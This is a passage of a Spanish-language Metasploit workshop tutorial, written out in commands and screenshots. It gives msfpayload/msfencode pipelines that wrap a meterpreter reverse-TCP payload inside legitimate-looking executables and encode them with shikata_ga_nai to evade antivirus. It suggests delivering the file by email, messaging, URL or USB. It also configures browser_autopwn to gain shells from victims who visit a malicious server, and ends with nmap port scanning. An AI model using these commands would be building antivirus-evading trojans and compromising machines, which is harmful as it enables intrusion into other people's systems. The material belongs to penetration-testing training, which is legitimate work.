

Mientras pondremos al equipo atacante a la escucha con el módulo multi/hander

### **Use multi/handler**

Configuraremos los parámetros correspondientes,



Ahora nos toca infectar a la víctima, ya sea por correo, mensajeria, url, usb…..

Y sorpresa, nuestro antivirus detecta el fichero.



**Detección del antivirus** 

Usaremos el módulo para encodear el fichero infectado mediante una tuberia

msfpayload Windows/meterpreter/reverse\_tcp lhost=192.168.1.59 lport=4444 R | msfencode –t exe -x /tmp/calc.exe –k –o /tmp/encodeados –e x86/shikata\_ga\_nai –c 5

Podemos tambien hacer los siguiente:

Desde la consola de cygwin:

**Msfpayload Windows/meterpreter/reverse\_tcp lhost=192.168.1.59 lport=4444 R | msfencode –e x86/countdown –t raw –c 10 | msfencode –e x86/call4\_dword\_xor –t raw –c 10 > msfencode –t exe –x /tmp/netscanmalicioso.exe –k –o /tmp/envio5.exe – e x86/shikata\_ga\_nai –c 25** 





**Bernabé Muñoz (bmm@reus.tinet.org)** 



**El antivirus no detecta el nuevo fichero** 

Podemos comprobar que nuestro antivirus no ha detectado nada y ha permitido ejecutar el exe que nos ha devuelto la consola meterpreter.



Hay que añadir que según que antivirus detectan la consola con lo que habrá primero que comprobarlo, os dejo una captura de pantalla donde se ha enviado una consola y nos muestra los antivirus que la han detectado.



Podemos observar que antivirus reconocidos como Kaspersky o mcafee no la detectan.



En el módulo auxiliary existen diversos sistemas de explotación, escaneo, y descubrimiento del sistema. Son muchos para poder abarcar en este taller, con lo que os mostraré uno que me impacto bastante por su sencillez de uso y su rapidez.

Se trata de Server/browser autopwn, el cual mediante un enlace a una url maliciosa creada por metasploit permite encontrar todos las vulnerabilidades del browser y hacer una autoejecución de los exploits, devolviendo una shell meterpreter al equipo.



**Server/browser\_autopwn** 

Buscamos el script con **search server/browser\_autopwn** 

Cargamos el script con use **server/browser\_autopwn** 



**Selección del script** 

Con show options comprobamos los parámetros necesarios



**Consulta de los parametros**

Configuramos los parámetros necesarios para su ejecución

| <b>BT</b> bash                                                                             |          |                                                                                                    |  |
|--------------------------------------------------------------------------------------------|----------|----------------------------------------------------------------------------------------------------|--|
| false<br>SSL<br>SSLVersion SSL3                                                            | no<br>no | Negotiate SSL for incoming connections<br>Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1) |  |
| URIPATH<br>msf auxiliary(browser_autopwn) > set sryhost 192.168.1.59                       | no       | The URI to use for this exploit (default is random)                                                                   |  |
| lsrvhost => 192.168.1.59<br>msf auxiliary( <mark>browser_autopwn</mark> ) > set srvport 80 |          |                                                                                                    |  |
| srvport => 80<br>msf auxiliary(browser_autopwn) > set lhost 192.168.1.59                   |          |                                                                                                    |  |
| llhost => 192.168.1.59<br>msf auxiliary(browser_autopwn) > set uripath "/"                 |          |                                                                                                    |  |
| uripath =><br>payload => windows/meterpreter/reverse_tcp                                   |          | msf auxiliary(browser_autopwn) > set payload windows/meterpreter/reverse_tcp                                          |  |
| msf auxiliary(browser_autopwn) > set lhost 192.168.1.59<br>llhost => 192.168.1.59          |          |                                                                                                    |  |
| msf auxiliary(browser_autopwn) > D                                                         |          |                                                                                                    |  |

**Configuración de los parametros** 

Ejecutamos el exploit, es entonces cuando cargara en el servidor web malicioso los modulos para ser explotados



**Ejecución del exploit** 

Ahora desde el equipo victima nos conectaremos al servidor web malicioso

### http://192.168.1.59

y violá, metasploit ha encontrado una vulnerabilidad, la ha explotado y nos ha devuelto nuestra consola meterpreter



**Resultado con consola meterpreter.** 

### Nmap

Os muestro la herramienta como parte de nuestro análisis de vulnerabilidades dentro de metasploit ya que existe un modulo de importación en el que podemos incorporar los resultados de nmap a la base de datos

Nmap es un programa de código abierto que sirve para efectuar rastreo de puertos escrito originalmente por Fyodor Vaskovich , se usa para evaluar la seguridad de sistemas informáticos, así como para descubrir servicios o servidores en una red informática. (Definición según Wikipedia)

Podríamos decir que nmap es la navaja suiza de toda persona que busque puertos y servicios, sin a veces hacer mucho ruido.

El uso de nmap hace necesario un extenso manual el cual no es mi intención, ya que seria mas largo de lo deseado, os mostraré un cuadro con las opciones mas comunes y a partir de ahí, dependerá de vosotros el nivel de conocimiento de la herramienta que queráis llegar a obtener.



.

Podemos realizar la incorporación de los resultados en metasploit de dos formas diferentes, la primera de ellas será realizando directamente el escaneo por nmap y volcando el resultado en un fichero xml

**NMAP 192.168.1.80 -p1-65535 --open -oX c:\resultadonamp.xml** 



**Escaneo de un host con nmap** 

El resultado en pantalla nos mostrará los puertos que están abiertos

